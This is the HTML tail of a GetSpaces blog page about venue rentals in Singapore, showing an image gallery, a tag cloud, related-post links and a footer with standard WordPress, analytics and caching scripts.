				<a href='https://blog.getspaces.com/top-pole-dance-studios-for-rent-in-singapore/lg_1623661405553-1/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/09/lg_1623661405553-1-e1631933110268-150x150.jpeg" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" data-srcset="https://blog.getspaces.com/wp-content/uploads/2021/09/lg_1623661405553-1-e1631933110268-150x150.jpeg 150w, https://blog.getspaces.com/wp-content/uploads/2021/09/lg_1623661405553-1-e1631933110268-300x300.jpeg 300w, https://blog.getspaces.com/wp-content/uploads/2021/09/lg_1623661405553-1-e1631933110268-768x768.jpeg 768w, https://blog.getspaces.com/wp-content/uploads/2021/09/lg_1623661405553-1-e1631933110268-400x400.jpeg 400w, https://blog.getspaces.com/wp-content/uploads/2021/09/lg_1623661405553-1-e1631933110268-800x800.jpeg 800w, https://blog.getspaces.com/wp-content/uploads/2021/09/lg_1623661405553-1-e1631933110268.jpeg 1001w" data-sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://blog.getspaces.com/bring-the-team-together-with-these-welcome-back-to-work-ideas/dsc_9507-4/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/09/DSC_9507-4-scaled-e1631588956592.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://blog.getspaces.com/top-stunning-photography-studios-cyclorama-wall/untitled-design/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/08/Untitled-design-150x150.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" data-srcset="https://blog.getspaces.com/wp-content/uploads/2021/08/Untitled-design-150x150.jpg 150w, https://blog.getspaces.com/wp-content/uploads/2021/08/Untitled-design-300x300.jpg 300w, https://blog.getspaces.com/wp-content/uploads/2021/08/Untitled-design-400x400.jpg 400w, https://blog.getspaces.com/wp-content/uploads/2021/08/Untitled-design.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://blog.getspaces.com/creative-spaces-for-rent-in-singapore/lg_1625761252555/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/07/lg_1625761252555-150x150.jpeg" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://blog.getspaces.com/creative-spaces-for-rent-in-singapore/lg_1625763722740/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/07/lg_1625763722740-150x150.jpeg" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://blog.getspaces.com/top-fitness-studios-for-rent-in-singapore/lg_1607344515989/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/04/lg_1607344515989-150x150.jpeg" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://blog.getspaces.com/top-photography-studios-for-rent-in-singapore/pasted-image-0/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/03/pasted-image-0-150x150.png" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://blog.getspaces.com/top-venues-for-team-retreats-or-offsites/original_1582643402467/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/04/original_1582643402467-150x150.jpeg" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://blog.getspaces.com/real-life-meetings-and-zoom-calls/dott-co-working-space/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2020/10/Dott-Co-Working-Space-150x150.png" class="attachment-thumbnail size-thumbnail lazy" alt="" decoding="async" data-srcset="https://blog.getspaces.com/wp-content/uploads/2020/10/Dott-Co-Working-Space-150x150.png 150w, https://blog.getspaces.com/wp-content/uploads/2020/10/Dott-Co-Working-Space-400x400.png 400w" data-sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div><div class="tag_cloud-1 axil-single-widget widget_tag_cloud mt--30 mt_sm--30 mt_md--30"><h5 class="widget-title">All Tags</h5><div class="tagcloud"><a href="https://blog.getspaces.com/tag/affordable/" class="tag-cloud-link tag-link-195 tag-link-position-1" style="font-size: 8pt;" aria-label="affordable (1 item)">affordable</a>
<a href="https://blog.getspaces.com/tag/alternative-wedding-venues/" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 8pt;" aria-label="Alternative wedding venues (1 item)">Alternative wedding venues</a>
<a href="https://blog.getspaces.com/tag/back-to-work/" class="tag-cloud-link tag-link-179 tag-link-position-3" style="font-size: 8pt;" aria-label="back to work (1 item)">back to work</a>
<a href="https://blog.getspaces.com/tag/baking-studio/" class="tag-cloud-link tag-link-215 tag-link-position-4" style="font-size: 8pt;" aria-label="baking studio (1 item)">baking studio</a>
<a href="https://blog.getspaces.com/tag/barre/" class="tag-cloud-link tag-link-201 tag-link-position-5" style="font-size: 8pt;" aria-label="barre (1 item)">barre</a>
<a href="https://blog.getspaces.com/tag/business-meetings/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 11.876923076923pt;" aria-label="business meetings (2 items)">business meetings</a>
<a href="https://blog.getspaces.com/tag/celebrations/" class="tag-cloud-link tag-link-189 tag-link-position-7" style="font-size: 19.846153846154pt;" aria-label="celebrations (6 items)">celebrations</a>
<a href="https://blog.getspaces.com/tag/classrooms/" class="tag-cloud-link tag-link-194 tag-link-position-8" style="font-size: 8pt;" aria-label="classrooms (1 item)">classrooms</a>
<a href="https://blog.getspaces.com/tag/creative/" class="tag-cloud-link tag-link-183 tag-link-position-9" style="font-size: 8pt;" aria-label="creative (1 item)">creative</a>
<a href="https://blog.getspaces.com/tag/cyclorama/" class="tag-cloud-link tag-link-180 tag-link-position-10" style="font-size: 8pt;" aria-label="cyclorama (1 item)">cyclorama</a>
<a href="https://blog.getspaces.com/tag/dance/" class="tag-cloud-link tag-link-200 tag-link-position-11" style="font-size: 8pt;" aria-label="dance (1 item)">dance</a>
<a href="https://blog.getspaces.com/tag/dance-studio/" class="tag-cloud-link tag-link-196 tag-link-position-12" style="font-size: 8pt;" aria-label="dance studio (1 item)">dance studio</a>
<a href="https://blog.getspaces.com/tag/direct-lead-outreach/" class="tag-cloud-link tag-link-218 tag-link-position-13" style="font-size: 8pt;" aria-label="Direct Lead Outreach (1 item)">Direct Lead Outreach</a>
<a href="https://blog.getspaces.com/tag/features/" class="tag-cloud-link tag-link-204 tag-link-position-14" style="font-size: 8pt;" aria-label="features (1 item)">features</a>
<a href="https://blog.getspaces.com/tag/filming-location/" class="tag-cloud-link tag-link-16 tag-link-position-15" style="font-size: 8pt;" aria-label="filming location (1 item)">filming location</a>
<a href="https://blog.getspaces.com/tag/filmmaking/" class="tag-cloud-link tag-link-182 tag-link-position-16" style="font-size: 16.615384615385pt;" aria-label="filmmaking (4 items)">filmmaking</a>
<a href="https://blog.getspaces.com/tag/fitness/" class="tag-cloud-link tag-link-176 tag-link-position-17" style="font-size: 16.615384615385pt;" aria-label="fitness (4 items)">fitness</a>
<a href="https://blog.getspaces.com/tag/gatherings/" class="tag-cloud-link tag-link-191 tag-link-position-18" style="font-size: 8pt;" aria-label="gatherings (1 item)">gatherings</a>
<a href="https://blog.getspaces.com/tag/get-more-leads/" class="tag-cloud-link tag-link-217 tag-link-position-19" style="font-size: 8pt;" aria-label="get more leads (1 item)">get more leads</a>
<a href="https://blog.getspaces.com/tag/hosts/" class="tag-cloud-link tag-link-203 tag-link-position-20" style="font-size: 19.846153846154pt;" aria-label="hosts (6 items)">hosts</a>
<a href="https://blog.getspaces.com/tag/jamming-studio/" class="tag-cloud-link tag-link-214 tag-link-position-21" style="font-size: 8pt;" aria-label="jamming studio (1 item)">jamming studio</a>
<a href="https://blog.getspaces.com/tag/kitchen-studio/" class="tag-cloud-link tag-link-216 tag-link-position-22" style="font-size: 8pt;" aria-label="kitchen studio (1 item)">kitchen studio</a>
<a href="https://blog.getspaces.com/tag/meeting-rooms/" class="tag-cloud-link tag-link-193 tag-link-position-23" style="font-size: 8pt;" aria-label="meeting rooms (1 item)">meeting rooms</a>
<a href="https://blog.getspaces.com/tag/meetings/" class="tag-cloud-link tag-link-178 tag-link-position-24" style="font-size: 22pt;" aria-label="meetings (8 items)">meetings</a>
<a href="https://blog.getspaces.com/tag/meeting-spaces/" class="tag-cloud-link tag-link-14 tag-link-position-25" style="font-size: 8pt;" aria-label="meeting spaces (1 item)">meeting spaces</a>
<a href="https://blog.getspaces.com/tag/music/" class="tag-cloud-link tag-link-212 tag-link-position-26" style="font-size: 8pt;" aria-label="music (1 item)">music</a>
<a href="https://blog.getspaces.com/tag/offsites/" class="tag-cloud-link tag-link-186 tag-link-position-27" style="font-size: 8pt;" aria-label="offsites (1 item)">offsites</a>
<a href="https://blog.getspaces.com/tag/on-demand/" class="tag-cloud-link tag-link-205 tag-link-position-28" style="font-size: 8pt;" aria-label="on-demand (1 item)">on-demand</a>
<a href="https://blog.getspaces.com/tag/photography/" class="tag-cloud-link tag-link-181 tag-link-position-29" style="font-size: 14.461538461538pt;" aria-label="photography (3 items)">photography</a>
<a href="https://blog.getspaces.com/tag/physical-meetings/" class="tag-cloud-link tag-link-12 tag-link-position-30" style="font-size: 8pt;" aria-label="physical meetings (1 item)">physical meetings</a>
<a href="https://blog.getspaces.com/tag/pole-dance/" class="tag-cloud-link tag-link-174 tag-link-position-31" style="font-size: 8pt;" aria-label="pole dance (1 item)">pole dance</a>
<a href="https://blog.getspaces.com/tag/potential-leads/" class="tag-cloud-link tag-link-219 tag-link-position-32" style="font-size: 8pt;" aria-label="potential leads (1 item)">potential leads</a>
<a href="https://blog.getspaces.com/tag/recording-studio/" class="tag-cloud-link tag-link-213 tag-link-position-33" style="font-size: 8pt;" aria-label="recording studio (1 item)">recording studio</a>
<a href="https://blog.getspaces.com/tag/rental-space/" class="tag-cloud-link tag-link-15 tag-link-position-34" style="font-size: 22pt;" aria-label="rental space (8 items)">rental space</a>
<a href="https://blog.getspaces.com/tag/retreats/" class="tag-cloud-link tag-link-185 tag-link-position-35" style="font-size: 8pt;" aria-label="retreats (1 item)">retreats</a>
<a href="https://blog.getspaces.com/tag/social/" class="tag-cloud-link tag-link-190 tag-link-position-36" style="font-size: 14.461538461538pt;" aria-label="social (3 items)">social</a>
<a href="https://blog.getspaces.com/tag/studio/" class="tag-cloud-link tag-link-177 tag-link-position-37" style="font-size: 8pt;" aria-label="studio (1 item)">studio</a>
<a href="https://blog.getspaces.com/tag/take-control/" class="tag-cloud-link tag-link-220 tag-link-position-38" style="font-size: 8pt;" aria-label="take control (1 item)">take control</a>
<a href="https://blog.getspaces.com/tag/videography/" class="tag-cloud-link tag-link-187 tag-link-position-39" style="font-size: 14.461538461538pt;" aria-label="videography (3 items)">videography</a>
<a href="https://blog.getspaces.com/tag/video-marketing/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 8pt;" aria-label="video marketing (1 item)">video marketing</a>
<a href="https://blog.getspaces.com/tag/virtual-meetings/" class="tag-cloud-link tag-link-11 tag-link-position-41" style="font-size: 8pt;" aria-label="virtual meetings (1 item)">virtual meetings</a>
<a href="https://blog.getspaces.com/tag/wedding-venue-rental/" class="tag-cloud-link tag-link-10 tag-link-position-42" style="font-size: 8pt;" aria-label="Wedding venue rental (1 item)">Wedding venue rental</a>
<a href="https://blog.getspaces.com/tag/workspace/" class="tag-cloud-link tag-link-21 tag-link-position-43" style="font-size: 8pt;" aria-label="workspace (1 item)">workspace</a></div>
</div>                                            </div>
                </div>
                    </div>
    </div>
</div>

        <div class="axil-more-stories-area axil-section-gap bg-color-grey">
            <div class="related-post p-b-xs-30">
                <div class="container">

                                            <div class="row">
                            <div class="col-md-12">
                                <div class="section-title">
                                    <h2 class="title">Related Posts</h2>
                                </div>
                            </div>
                        </div>
                    
                    <div class="row">
                                                    <div class="col-lg-3 col-md-6 col-sm-6 col-12">
                                <div class="post-stories content-block mt--30">
                                                                            <!-- Start Post Thumbnail  -->
                                        <div class="post-thumbnail">
                                            <a href="https://blog.getspaces.com/how-to-store-your-event-supplies-efficiently/">
                                                <img width="285" height="190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20190'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2025/11/Screen-Shot-2025-11-27-at-12.02.14-285x190.png" class="attachment-axil-grid-small-post-thumb size-axil-grid-small-post-thumb wp-post-image lazy" alt="" decoding="async" data-srcset="https://blog.getspaces.com/wp-content/uploads/2025/11/Screen-Shot-2025-11-27-at-12.02.14-285x190.png 285w, https://blog.getspaces.com/wp-content/uploads/2025/11/Screen-Shot-2025-11-27-at-12.02.14-390x260.png 390w" data-sizes="(max-width: 285px) 100vw, 285px" />                                            </a>
                                                                                    </div>
                                        <!-- End Post Thumbnail  -->
                                    
                                    <div class="post-content">
                                                    <div class="post-cat">
                <div class="post-cat-list">
                                                <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/events/">
                                <span class="hover-flip-item"><span data-text="Events">Events</span></span>
                            </a>                 </div>
            </div>
                                                    <h5 class="title"><a href="https://blog.getspaces.com/how-to-store-your-event-supplies-efficiently/">How to Store Your Event Supplies Efficiently with StoreIT Singapore</a></h5>
                                    </div>

                                </div>
                            </div>
                                                    <div class="col-lg-3 col-md-6 col-sm-6 col-12">
                                <div class="post-stories content-block mt--30">
                                                                            <!-- Start Post Thumbnail  -->
                                        <div class="post-thumbnail">
                                            <a href="https://blog.getspaces.com/event-cleaning-for-homes-and-venues/">
                                                <img width="285" height="190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20190'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2024/09/8-285x190.png" class="attachment-axil-grid-small-post-thumb size-axil-grid-small-post-thumb wp-post-image lazy" alt="" decoding="async" data-srcset="https://blog.getspaces.com/wp-content/uploads/2024/09/8-285x190.png 285w, https://blog.getspaces.com/wp-content/uploads/2024/09/8-390x260.png 390w" data-sizes="(max-width: 285px) 100vw, 285px" />                                            </a>
                                                                                    </div>
                                        <!-- End Post Thumbnail  -->
                                    
                                    <div class="post-content">
                                                    <div class="post-cat">
                <div class="post-cat-list">
                                                <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/events/">
                                <span class="hover-flip-item"><span data-text="Events">Events</span></span>
                            </a>                             <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/social/">
                                <span class="hover-flip-item"><span data-text="Social">Social</span></span>
                            </a>                             <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/updates/">
                                <span class="hover-flip-item"><span data-text="Updates">Updates</span></span>
                            </a>                 </div>
            </div>
                                                    <h5 class="title"><a href="https://blog.getspaces.com/event-cleaning-for-homes-and-venues/">7 Essential Tips for Event Cleaning for Homes and Venues: Sparkle Your Space for Guests</a></h5>
                                    </div>

                                </div>
                            </div>
                                                    <div class="col-lg-3 col-md-6 col-sm-6 col-12">
                                <div class="post-stories content-block mt--30">
                                    
                                    <div class="post-content">
                                                    <div class="post-cat">
                <div class="post-cat-list">
                                                <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/photography/">
                                <span class="hover-flip-item"><span data-text="Photography">Photography</span></span>
                            </a>                             <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/events/">
                                <span class="hover-flip-item"><span data-text="Events">Events</span></span>
                            </a>                 </div>
            </div>
                                                    <h5 class="title"><a href="https://blog.getspaces.com/top-5-kids-birthday-party-venues/">Top 5 Kids&#8217; Birthday Party Venues</a></h5>
                                    </div>

                                </div>
                            </div>
                                                    <div class="col-lg-3 col-md-6 col-sm-6 col-12">
                                <div class="post-stories content-block mt--30">
                                                                            <!-- Start Post Thumbnail  -->
                                        <div class="post-thumbnail">
                                            <a href="https://blog.getspaces.com/future-work-remote-flexible-workspace-getspaces/">
                                                <img width="285" height="190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20190'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2024/03/office-alternative-energy-sources-4-285x190.jpg" class="attachment-axil-grid-small-post-thumb size-axil-grid-small-post-thumb wp-post-image lazy" alt="" decoding="async" data-srcset="https://blog.getspaces.com/wp-content/uploads/2024/03/office-alternative-energy-sources-4-285x190.jpg 285w, https://blog.getspaces.com/wp-content/uploads/2024/03/office-alternative-energy-sources-4-300x200.jpg 300w, https://blog.getspaces.com/wp-content/uploads/2024/03/office-alternative-energy-sources-4-1024x683.jpg 1024w, https://blog.getspaces.com/wp-content/uploads/2024/03/office-alternative-energy-sources-4-768x512.jpg 768w, https://blog.getspaces.com/wp-content/uploads/2024/03/office-alternative-energy-sources-4-1536x1024.jpg 1536w, https://blog.getspaces.com/wp-content/uploads/2024/03/office-alternative-energy-sources-4-390x260.jpg 390w, https://blog.getspaces.com/wp-content/uploads/2024/03/office-alternative-energy-sources-4.jpg 1920w" data-sizes="(max-width: 285px) 100vw, 285px" />                                            </a>
                                                                                    </div>
                                        <!-- End Post Thumbnail  -->
                                    
                                    <div class="post-content">
                                                    <div class="post-cat">
                <div class="post-cat-list">
                                                <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/coworking/">
                                <span class="hover-flip-item"><span data-text="Coworking">Coworking</span></span>
                            </a>                             <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/article/">
                                <span class="hover-flip-item"><span data-text="Articles">Articles</span></span>
                            </a>                             <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/meetings/">
                                <span class="hover-flip-item"><span data-text="Meetings">Meetings</span></span>
                            </a>                             <a class="hover-flip-item-wrapper" href="https://blog.getspaces.com/category/office/">
                                <span class="hover-flip-item"><span data-text="Office">Office</span></span>
                            </a>                 </div>
            </div>
                                                    <h5 class="title"><a href="https://blog.getspaces.com/future-work-remote-flexible-workspace-getspaces/">Embrace the Future of Work: GetSpaces’ 3 Keys to Flexible Workplace Success</a></h5>
                                    </div>

                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <!-- End Blog Details Area  -->


</div>
<!-- End Page Wrapper -->

</div>
<!-- End main-content -->
<!-- Start Footer Area  -->
<div class="axil-footer-area axil-default-footer axil-footer-var-3 bg-color-white">

    
    <!-- Start Footer Top Area  -->
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <!-- Start Post List  -->
                    <div class="inner d-flex align-items-center flex-wrap">
                                                    <h5 class="follow-title mb--0 mr--20">Follow us</h5>
                        
                        <ul class="social-icon color-tertiary md-size justify-content-start">
                            <li><a class="facebook-f social-icon" href="https://www.facebook.com/GetSpacesSG" title="Facebook-f" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a class="linkedin-in social-icon" href="https://www.linkedin.com/company/bookgetspaces" title="Linkedin-in" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a class="instagram social-icon" href="https://www.instagram.com/getspaces.sg/" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>                        </ul>
                    </div>
                    <!-- End Post List  -->
                </div>

            </div>
        </div>
    </div>
    <!-- End Footer Top Area  -->
    
    <!-- Start Copyright Area  -->
    <div class="copyright-area">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-xl-9 col-lg-12 col-md-12">
                    <div class="copyright-left">
                        <div class="logo">
                                                            <a href="https://blog.getspaces.com/"
                                   title="GetSpaces.com" rel="home">

                                    
                                                                                    <img class="dark-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/07/original-4.png" alt="GetSpaces.com">
                                                                                                                            <img class="light-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://blog.getspaces.com/wp-content/uploads/2021/07/original-4.png" alt="GetSpaces.com">
                                        
                                    
                                </a>
                            
                        </div> <!-- End Logo-->
                                                    <ul id="menu-footer-bottom-menu" class="mainmenu justify-content-start"><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://getspaces.com">GetSpaces</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1079"><a href="https://getspaces.com/policies?tabs=Terms+Of+Use">Terms of Use</a></li>
</ul>                                            </div>
                </div>
                                    <div class="col-xl-3 col-lg-12 col-md-12">
                        <div class="copyright-right text-left text-xl-right mt_lg--20 mt_md--20 mt_sm--20">
                            <p class="b3">© 2021. All rights reserved by Get Technologies<a href="https://themeforest.net/user/axilthemes/portfolio" target="_blank" rel="noopener">.</a></p>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
    <!-- End Copyright Area  -->
</div>
<!-- End Footer Area  -->

        <!-- Start Back To Top  -->
        <a id="backto-top"></a>
        <!-- End Back To Top  -->
    
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SCHCQ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='rank-math-toc-block-css' href='https://blog.getspaces.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/toc/assets/css/toc_list_style.css?ver=1.0.259.1' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/plugins/blogar-core/assets/js/element-scripts.js?ver=1.0" id="blogar-element-scripts-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.getspaces.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/vendor/modernizr.min.js?ver=1.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/vendor/popper.js?ver=1.2.0" id="popper-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/vendor/tweenmax.min.js?ver=1.2.0" id="tweenmax-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/vendor/gsap.js?ver=1.2.0" id="gsap-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/vendor/commands.js?ver=1.2.0" id="axil-copylink-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/vendor/js.cookie.js?ver=1.2.0" id="axil-cookie-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/vendor/bootstrap.min.js?ver=1.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/main.js?ver=1.2.0" id="axil-main-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/vendor/jquery.style.switcher.js?ver=1.2.0" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/admin/js/navigation.js?ver=1.2.0" id="blogar-navigation-js"></script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/admin/js/skip-link-focus-fix.js?ver=1.2.0" id="blogar-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="axil-like-it-js-extra">
/* <![CDATA[ */
var likeit = {"ajax_url":"https:\/\/blog.getspaces.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.getspaces.com/wp-content/themes/blogar/assets/js/vendor/like-it.js?ver=1.2.0" id="axil-like-it-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://blog.getspaces.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c90068f786b4ce1b602bdd2c4c647e6","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/405 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: blog.getspaces.com @ 2025-12-10 10:48:03 by W3 Total Cache
-->